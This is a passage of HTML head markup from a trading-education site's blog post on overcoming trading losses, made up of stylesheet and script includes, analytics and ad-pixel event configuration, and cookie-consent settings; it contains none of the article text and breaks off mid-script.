<link rel='stylesheet' id='eael-general-css' href='https://www.simplertrading.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='wlion-global-css' href='https://www.simplertrading.com/wp-content/themes/simpler-trading/build/global.95a93139.css?ver=1764891004' type='text/css' media='all' />
<link rel='stylesheet' id='introjsstyle-css' href='https://www.simplertrading.com/wp-content/themes/simpler-trading/assets/css/introjs.min.css?ver=1.0.0' type='text/css' media='' />
<link rel='stylesheet' id='slick_style-css' href='https://www.simplertrading.com/wp-content/themes/simpler-trading/assets/css/slick.css?ver=1.8.1' type='text/css' media='' />
<link rel='stylesheet' id='fl-builder-google-fonts-90e3a935a526a58321e47b94db858e5b-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=6.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.simplertrading.com/cms/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/cms/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.11.5" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.9.0" id="js-cookie-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.5.5" id="jquery-bind-first-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","eventID":"284ec8f5-281b-4deb-89d5-70c6cc09789a","pixelIds":["841178052635402"],"params":{"tags":"Trading losses","page_title":"How to Overcome Trading Losses","post_type":"blog-post","post_id":1591247,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/blog\/trading-tips-strategies\/how-to-overcome-trading-losses","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":{"automatic_event_internal_link":{"facebook":{"delay":0,"type":"dyn","name":"InternalClick","eventID":"f42360c2-f1bd-41e2-bfad-aa6954d14580","pixelIds":["841178052635402"],"params":{"page_title":"How to Overcome Trading Losses","post_type":"blog-post","post_id":1591247,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/blog\/trading-tips-strategies\/how-to-overcome-trading-losses","user_role":"guest"},"e_id":"automatic_event_internal_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"InternalClick","trackingIds":["G-60BCN08ZC1"],"params":{"non_interaction":false,"page_title":"How to Overcome Trading Losses","post_type":"blog-post","post_id":1591247,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/blog\/trading-tips-strategies\/how-to-overcome-trading-losses","user_role":"guest"},"e_id":"automatic_event_internal_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"InternalClick","conversion_ids":["AW-953127058"],"params":{"page_title":"How to Overcome Trading Losses","post_type":"blog-post","post_id":1591247,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/blog\/trading-tips-strategies\/how-to-overcome-trading-losses","user_role":"guest"},"e_id":"automatic_event_internal_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_outbound_link":{"facebook":{"delay":0,"type":"dyn","name":"OutboundClick","eventID":"126358e9-89ac-459e-98b3-5fd38319012e","pixelIds":["841178052635402"],"params":{"page_title":"How to Overcome Trading Losses","post_type":"blog-post","post_id":1591247,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/blog\/trading-tips-strategies\/how-to-overcome-trading-losses","user_role":"guest"},"e_id":"automatic_event_outbound_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"OutboundClick","trackingIds":["G-60BCN08ZC1"],"params":{"non_interaction":false,"page_title":"How to Overcome Trading Losses","post_type":"blog-post","post_id":1591247,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/blog\/trading-tips-strategies\/how-to-overcome-trading-losses","user_role":"guest"},"e_id":"automatic_event_outbound_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"OutboundClick","conversion_ids":["AW-953127058"],"params":{"page_title":"How to Overcome Trading Losses","post_type":"blog-post","post_id":1591247,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/blog\/trading-tips-strategies\/how-to-overcome-trading-losses","user_role":"guest"},"e_id":"automatic_event_outbound_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_video":{"facebook":{"delay":0,"type":"dyn","name":"WatchVideo","eventID":"8e34c904-31e0-415d-a1a6-cdfea617c82e","pixelIds":["841178052635402"],"params":{"page_title":"How to Overcome Trading Losses","post_type":"blog-post","post_id":1591247,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/blog\/trading-tips-strategies\/how-to-overcome-trading-losses","user_role":"guest"},"e_id":"automatic_event_video","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"WatchVideo","youtube_disabled":false,"trackingIds":["G-60BCN08ZC1"],"params":{"non_interaction":false,"page_title":"How to Overcome Trading Losses","post_type":"blog-post","post_id":1591247,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/blog\/trading-tips-strategies\/how-to-overcome-trading-losses","user_role":"guest"},"e_id":"automatic_event_video","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"WatchVideo","conversion_ids":["AW-953127058"],"params":{"page_title":"How to Overcome Trading Losses","post_type":"blog-post","post_id":1591247,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/blog\/trading-tips-strategies\/how-to-overcome-trading-losses","user_role":"guest"},"e_id":"automatic_event_video","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_tel_link":{"facebook":{"delay":0,"type":"dyn","name":"TelClick","eventID":"9d1413e7-1ff4-4856-9006-12aee509868c","pixelIds":["841178052635402"],"params":{"page_title":"How to Overcome Trading Losses","post_type":"blog-post","post_id":1591247,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/blog\/trading-tips-strategies\/how-to-overcome-trading-losses","user_role":"guest"},"e_id":"automatic_event_tel_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"TelClick","trackingIds":["G-60BCN08ZC1"],"params":{"non_interaction":false,"page_title":"How to Overcome Trading Losses","post_type":"blog-post","post_id":1591247,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/blog\/trading-tips-strategies\/how-to-overcome-trading-losses","user_role":"guest"},"e_id":"automatic_event_tel_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"TelClick","conversion_ids":["AW-953127058"],"params":{"page_title":"How to Overcome Trading Losses","post_type":"blog-post","post_id":1591247,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/blog\/trading-tips-strategies\/how-to-overcome-trading-losses","user_role":"guest"},"e_id":"automatic_event_tel_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_email_link":{"facebook":{"delay":0,"type":"dyn","name":"EmailClick","eventID":"0e2e6385-7965-4a66-b726-78077f0a13f3","pixelIds":["841178052635402"],"params":{"page_title":"How to Overcome Trading Losses","post_type":"blog-post","post_id":1591247,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/blog\/trading-tips-strategies\/how-to-overcome-trading-losses","user_role":"guest"},"e_id":"automatic_event_email_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"EmailClick","trackingIds":["G-60BCN08ZC1"],"params":{"non_interaction":false,"page_title":"How to Overcome Trading Losses","post_type":"blog-post","post_id":1591247,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/blog\/trading-tips-strategies\/how-to-overcome-trading-losses","user_role":"guest"},"e_id":"automatic_event_email_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"EmailClick","conversion_ids":["AW-953127058"],"params":{"page_title":"How to Overcome Trading Losses","post_type":"blog-post","post_id":1591247,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/blog\/trading-tips-strategies\/how-to-overcome-trading-losses","user_role":"guest"},"e_id":"automatic_event_email_link","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_form":{"facebook":{"delay":0,"type":"dyn","name":"Form","eventID":"ab403a99-4ad4-4957-a3fd-8691097a8366","pixelIds":["841178052635402"],"params":{"page_title":"How to Overcome Trading Losses","post_type":"blog-post","post_id":1591247,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/blog\/trading-tips-strategies\/how-to-overcome-trading-losses","user_role":"guest"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Form","trackingIds":["G-60BCN08ZC1"],"params":{"non_interaction":false,"page_title":"How to Overcome Trading Losses","post_type":"blog-post","post_id":1591247,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/blog\/trading-tips-strategies\/how-to-overcome-trading-losses","user_role":"guest"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"Form","conversion_ids":["AW-953127058"],"params":{"page_title":"How to Overcome Trading Losses","post_type":"blog-post","post_id":1591247,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/blog\/trading-tips-strategies\/how-to-overcome-trading-losses","user_role":"guest"},"e_id":"automatic_event_form","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_download":{"facebook":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"eventID":"02b7002a-f0ab-4b91-9a4e-a1b8c5b0fe8b","pixelIds":["841178052635402"],"params":{"page_title":"How to Overcome Trading Losses","post_type":"blog-post","post_id":1591247,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/blog\/trading-tips-strategies\/how-to-overcome-trading-losses","user_role":"guest"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"trackingIds":["G-60BCN08ZC1"],"params":{"non_interaction":false,"page_title":"How to Overcome Trading Losses","post_type":"blog-post","post_id":1591247,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/blog\/trading-tips-strategies\/how-to-overcome-trading-losses","user_role":"guest"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"Download","extensions":["","doc","exe","js","pdf","ppt","tgz","zip","xls"],"conversion_ids":["AW-953127058"],"params":{"page_title":"How to Overcome Trading Losses","post_type":"blog-post","post_id":1591247,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/blog\/trading-tips-strategies\/how-to-overcome-trading-losses","user_role":"guest"},"e_id":"automatic_event_download","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"automatic_event_comment":{"facebook":{"delay":0,"type":"dyn","name":"Comment","eventID":"123d88a3-6736-47a2-8af7-50099622e06c","pixelIds":["841178052635402"],"params":{"page_title":"How to Overcome Trading Losses","post_type":"blog-post","post_id":1591247,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/blog\/trading-tips-strategies\/how-to-overcome-trading-losses","user_role":"guest"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"dyn","name":"Comment","trackingIds":["G-60BCN08ZC1"],"params":{"non_interaction":false,"page_title":"How to Overcome Trading Losses","post_type":"blog-post","post_id":1591247,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/blog\/trading-tips-strategies\/how-to-overcome-trading-losses","user_role":"guest"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"dyn","name":"Comment","conversion_ids":["AW-953127058"],"params":{"page_title":"How to Overcome Trading Losses","post_type":"blog-post","post_id":1591247,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/blog\/trading-tips-strategies\/how-to-overcome-trading-losses","user_role":"guest"},"e_id":"automatic_event_comment","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}},"triggerEvents":{"1776881":{"facebook":{"delay":0,"type":"trigger","trigger_type":"css_click","trigger_value":[".pys-webreg"],"hasTimeWindow":true,"timeWindow":24,"name":"CompleteRegistration","eventID":"4340af90-ade5-408b-8734-ebd3e07d2b03","pixelIds":["841178052635402"],"params":{"page_title":"How to Overcome Trading Losses","post_type":"blog-post","post_id":1591247,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/blog\/trading-tips-strategies\/how-to-overcome-trading-losses","user_role":"guest"},"e_id":"custom_event","ids":[],"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"trigger","trigger_type":"css_click","trigger_value":[".pys-webreg"],"hasTimeWindow":true,"timeWindow":24,"name":"Webinar_Registration","trackingIds":["G-60BCN08ZC1"],"params":{"non_interaction":false,"page_title":"How to Overcome Trading Losses","post_type":"blog-post","post_id":1591247,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/blog\/trading-tips-strategies\/how-to-overcome-trading-losses","user_role":"guest"},"e_id":"custom_event","ids":[],"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"trigger","trigger_type":"css_click","trigger_value":[".pys-webreg"],"hasTimeWindow":true,"timeWindow":24,"name":"generate_lead","conversion_labels":["AW-953127058\/ECb3CIWrtK4ZEJKhvsYD"],"params":{"value":2,"page_title":"How to Overcome Trading Losses","post_type":"blog-post","post_id":1591247,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/blog\/trading-tips-strategies\/how-to-overcome-trading-losses","user_role":"guest"},"e_id":"custom_event","ids":[],"eventID":"","woo_order":"","edd_order":""},"bing":{"delay":0,"type":"trigger","trigger_type":"css_click","trigger_value":[".pys-webreg"],"hasTimeWindow":true,"timeWindow":24,"name":"lead_capture","pixel_ids":["25038927"],"params":{"page_title":"How to Overcome Trading Losses","post_type":"blog-post","post_id":1591247,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/blog\/trading-tips-strategies\/how-to-overcome-trading-losses","user_role":"guest"},"e_id":"custom_event","ids":[],"eventID":"","woo_order":"","edd_order":""}},"1743980":{"facebook":{"delay":0,"type":"trigger","trigger_type":"css_click","trigger_value":[".pys-submit"],"hasTimeWindow":true,"timeWindow":24,"name":"Lead","eventID":"a22fa627-db5e-4afc-995b-736b7416697b","pixelIds":["841178052635402"],"params":{"page_title":"How to Overcome Trading Losses","post_type":"blog-post","post_id":1591247,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/blog\/trading-tips-strategies\/how-to-overcome-trading-losses","user_role":"guest"},"e_id":"custom_event","ids":[],"woo_order":"","edd_order":""},"ga":{"delay":0,"type":"trigger","trigger_type":"css_click","trigger_value":[".pys-submit"],"hasTimeWindow":true,"timeWindow":24,"name":"Free_Course_OptIn","trackingIds":["G-60BCN08ZC1"],"params":{"non_interaction":false,"page_title":"How to Overcome Trading Losses","post_type":"blog-post","post_id":1591247,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/blog\/trading-tips-strategies\/how-to-overcome-trading-losses","user_role":"guest"},"e_id":"custom_event","ids":[],"eventID":"","woo_order":"","edd_order":""},"google_ads":{"delay":0,"type":"trigger","trigger_type":"css_click","trigger_value":[".pys-submit"],"hasTimeWindow":true,"timeWindow":24,"name":"generate_lead","conversion_labels":["AW-953127058\/ECb3CIWrtK4ZEJKhvsYD"],"params":{"value":1,"page_title":"How to Overcome Trading Losses","post_type":"blog-post","post_id":1591247,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/blog\/trading-tips-strategies\/how-to-overcome-trading-losses","user_role":"guest"},"e_id":"custom_event","ids":[],"eventID":"","woo_order":"","edd_order":""},"bing":{"delay":0,"type":"trigger","trigger_type":"css_click","trigger_value":[".pys-submit"],"hasTimeWindow":true,"timeWindow":24,"name":"lead_capture","pixel_ids":["25038927"],"params":{"page_title":"How to Overcome Trading Losses","post_type":"blog-post","post_id":1591247,"plugin":"PixelYourSite","event_url":"www.simplertrading.com\/blog\/trading-tips-strategies\/how-to-overcome-trading-losses","user_role":"guest"},"e_id":"custom_event","ids":[],"eventID":"","woo_order":"","edd_order":""}}},"triggerEventTypes":{"css_click":{"1776881":[".pys-webreg"],"1743980":[".pys-submit"]}},"facebook":{"pixelIds":["841178052635402"],"advancedMatching":[],"removeMetadata":false,"wooVariableAsSimple":true,"serverApiEnabled":true,"ajaxForServerEvent":true,"wooCRSendFromServer":false,"send_external_id":true},"ga":{"trackingIds":["G-60BCN08ZC1"],"enhanceLinkAttr":true,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":true,"crossDomainAcceptIncoming":true,"crossDomainDomains":["https:\/\/go.simplertrading.com"],"wooVariableAsSimple":false,"isDebugEnabled":["index_0"],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"google_ads":{"conversion_ids":["AW-953127058"],"enhanced_conversion":["index_0"],"wooVariableAsSimple":false,"user_data":{"email":false,"address":{"first_name":false,"last_name":false}}},"bing":{"pixelId":"25038927"},"debug":"","siteUrl":"https:\/\/www.simplertrading.com\/cms","ajaxUrl":"https:\/\/www.simplertrading.com\/cms\/wp-admin\/admin-ajax.php","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"30","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"","enable_remove_download_url_param":"","visit_data_model":"first_visit","last_visit_duration":"60","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":true},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.2.2" id="pys-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/pixelyoursite-bing/dist/scripts/public.js?ver=3.0.0" id="pys-bing-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/pixelyoursite-super-pack/dist/scripts/public.js?ver=3.0.7" id="pys_sp_public_js-js"></script>
<script type="text/javascript" src="https://www.simplertrading.com/wp-content/plugins/pixelyoursite-pro/dist/scripts/vimeo.min.js?ver=6.5.5" id="vimeo-js"></script>
<script type="text/javascript" id="consent-magic-js-extra">
/* <![CDATA[ */
var CS_Data = {"nn_cookie_ids":[],"non_necessary_cookies":[],"cookielist":{"3865":{"term_id":3865,"name":"Necessary","slug":"necessary","ignore":0},"3866":{"term_id":3866,"name":"Analytics","slug":"analytics","ignore":0},"3867":{"term_id":3867,"name":"Marketing","slug":"marketing","ignore":0},"3868":{"term_id":3868,"name":"Google Fonts","slug":"googlefonts","ignore":0},"3869":{"term_id":3869,"name":"Unassigned","slug":"unassigned","ignore":"1"},"3870":{"term_id":3870,"name":"Embedded Videos","slug":"embedded_video","ignore":0}},"ajax_url":"https:\/\/www.simplertrading.com\/cms\/wp-admin\/admin-ajax.php","current_lang":"en","security":"ec10c0c150","consentVersion":"1","cs_cookie_domain":"","privacy_length":"250","cs_expire_days":"180","cs_script_cat":{"facebook":0,"analytics":0,"gads":0,"pinterest":0,"bing":0,"adsense":0,"hubspot":0,"matomo":0,"maps":0,"addthis":0,"sharethis":0,"soundcloud":0,"slideshare":0,"instagram":0,"hotjar":0,"tiktok":0,"twitter":0,"youtube":0,"googlefonts":0,"google_captcha":0,"reddit":0,"pys":3865,"conversion_exporter":3867},"cs_proof_expire":"360","cs_default_close_on_scroll":"60","cs_track_analytics":"0","test_prefix":"","cs_refresh_after_consent":"0","cs_consent_for_pys":"1","cs_track_before_consent_expressed_for_pys":"1","cs_video_placeholder_text":"<div><p>Accept consent to view this<\/p><\/div><div><a class='cs_manage_current_consent' data-cs-script-type='3870' data-cs-manage='manage_placeholder'>Click to allow Embedded Videos<\/a><\/div>","cs_google_consent_mode":{"analytics_storage":{"enabled":true,"value":"denied","filter":false,"category":3866},"ad_storage":{"enabled":true,"value":"denied","filter":false,"category":3867},"ad_user_data":{"enabled":true,"value":"denied","filter":false,"category":3867},"ad_personalization":{"enabled":true,"value":"denied","filter":false,"category":3867}},"cs_google_consent_mode_enabled":"1","cs_bing_consent_mode":{"ad_storage":{"filter":0,"category":3867}},"cs_bing_consent_mode_enabled":"0","cs_reddit_ldu_mode":"0","cs_url_passthrough_mode":{"enabled":false,"value":true,"filter":false},"cs_meta_ldu_mode":"0","cs_block_video_personal_data":"0","cs_necessary_cat_id":"3865","cs_cache_label":"1768094014","cs_cache_enabled":"1","cs_active_rule":"2172652","cs_active_rule_name":"ask_before_tracking","cs_showing_rule_until_express_consent":"0","cs_minimum_recommended":{"3866":1,"3870":1,"3868":1,"3867":1,"cs_enabled_advanced_matching":1,"cs_enabled_server_side":1},"cs_deny_consent_for_close":"1","cs_run_scripts":"1","cs_iab":{"enabled":0,"native_scripts":"0"},"cs_translations":{"cs_iab_name":"Name","cs_iab_domain":"Domain","cs_iab_purposes":"Purposes","cs_iab_expiry":"Expiry","cs_iab_type":"Type","cs_iab_cookie_details":"Cookie Details","cs_iab_years":"% year(s)","cs_iab_months":"% month(s)","cs_iab_days":"% day(s)","cs_iab_hours":"% hour(s)","cs_iab_minutes":"% minute(s)","cs_iab_legitimate_interest":"Legitimate Interest","cs_iab_privacy_policy":"Privacy policy","cs_iab_special_purposes":"Special Purposes","cs_iab_features":"Features","cs_iab_special_features":"Special Features","cs_iab_data_categories":"Data categories","cs_iab_storage_methods":"Storage methods or accessing","cs_iab_cookies_and_others":"Cookies and others","cs_iab_other_methods":"Other methods","cs_iab_consent_preferences":"Consent Preferences","cs_iab_cookie_refreshed":"Cookie expiry may be refreshed","cs_iab_show_cookie_details":"Show cookie details","cs_iab_nodata":"No data","cs_iab_btn_text_allow":"Allow"},"cs_design_type":"multi","cs_embedded_video":{"block":false},"cs_wp_consent_api":{"enabled":false,"consent_type":"optin","categories":{"statistics":{"name":"Statistics","slug":"statistics","ids":[3866]},"preferences":{"name":"Preferences","slug":"preferences","ids":[3870,3868]},"marketing":{"name":"Marketing","slug":"marketing","ids":[3867]},"functional":{"name":"Functional","slug":"functional","ids":[]},"statistics-anonymous":{"name":"Statistics-anonymous","slug":"statistics-anonymous","ids":[]}}},"cs_conversion_exporter":{"load_cookies":true},"version":"5.1.0"};
var cs_log_object = {"ajaxurl":"https:\/\/www.simplertrading.com\/cms\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script src="https://www.simplertrading.com/wp-content/plugins/consent-magic-pro/assets/scripts/cs-public.min.js?ver=1768094014" type="text/javascript" integrity="sha256-LHEFUgvir59AlTamX2Pn9j+dntiZduu/xYHGzaCJRgs=" crossorigin="anonymous"></script>
<script type="text/javascript" src="https://cdn.jwplayer.com/libraries/TngQ8ly9.js?ver=8.23.2" id="jwplayer-js"></script>
<script src="https://www.simplertrading.com/wp-content/themes/simpler-trading/assets/js/min/slick.min.js?ver=1.8.1" type="text/javascript" integrity="sha256-J76+eOO2pLFmTdT6g6jNAYfwUWMaBiSP76PvOZGlqSo=" crossorigin="anonymous"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=AW-953127058&ver=1.0.0" type="text/javascript" nonce="" async></script>
<script src="https://www.simplertrading.com/wp-content/themes/simpler-trading/assets/js/min/googleTagManager.js?ver=1.0.0" type="text/javascript" nonce="" crossorigin="anonymous" async></script>
<link rel="https://api.w.org/" href="https://www.simplertrading.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.simplertrading.com/wp-json/wp/v2/blog-post/1591247" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.simplertrading.com/cms/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<meta name="generator" content="WooCommerce 7.9.0" />
<link rel='shortlink' href='https://www.simplertrading.com/?p=1591247' />
<link rel="alternate" type="application/json+oembed" href="https://www.simplertrading.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.simplertrading.com%2Fblog%2Ftrading-tips-strategies%2Fhow-to-overcome-trading-losses" />
<link rel="alternate" type="text/xml+oembed" href="https://www.simplertrading.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.simplertrading.com%2Fblog%2Ftrading-tips-strategies%2Fhow-to-overcome-trading-losses&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.11.5; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<link rel="icon" type="image/png" href="https://cdn.simplertrading.com/2022/08/27170204/favicon.png" />
<script>
var head = document.head;
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://210835.t.hyros.com/v1/lst/universal-script?ph=ae90d3e5eb1ff5552c074eb915b471125faa05021fdaffeff29c661c47f49180&tag=!clicked&ref_url=' + encodeURI(document.URL) ;
head.appendChild(script);
</script>
<script type="text/javascript">
const setupRichpanelMessengerConfiguration = function (properties) {
	if (properties) {
		window.richpanelSettings = properties['data'];
	}
};

setupRichpanelMessengerConfiguration(null);

window.richpanel||(window.richpanel=[]),window.richpanel.q=[],mth=["track","debug","atr"],sk=function(e){return function(){a=Array.prototype.slice.call(arguments);a.unshift(e);window.richpanel.q.push(a)}};for(var i=0;mth.length>i;i++){window.richpanel[mth[i]]=sk(mth[i])}window.richpanel.load=function(e){var t=document,n=t.getElementsByTagName("script")[0],r=t.createElement("script");r.type="text/javascript";r.async=true;r.src="https://cdn.richpanel.com/js/tracking.js";n.parentNode.insertBefore(r,n)};
window.richpanel.ensure_rpuid = "";
const apiKey = "simplertrading7191";
window['appClientId']=apiKey;
richpanel.load(apiKey);
</script>
<script type="text/javascript">
						richpanel.track("view_article", {"id":1591247,"name":"How to Overcome Trading Losses","url":"https:\/\/www.simplertrading.com\/blog\/trading-tips-strategies\/how-to-overcome-trading-losses"}, null);
			</script>

<script>var test_prefix = '';</script>
<meta name="generator" content="Powered by Slider Revolution 6.5.31 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.simplertrading.com/wp-content/uploads/2022/08/favicon.png" sizes="32x32" />
<link rel="icon" href="https://www.simplertrading.com/wp-content/uploads/2022/08/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.simplertrading.com/wp-content/uploads/2022/08/favicon.png" />
<meta name="msapplication-TileImage" content="https://www.simplertrading.com/wp-content/uploads/2022/08/favicon.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
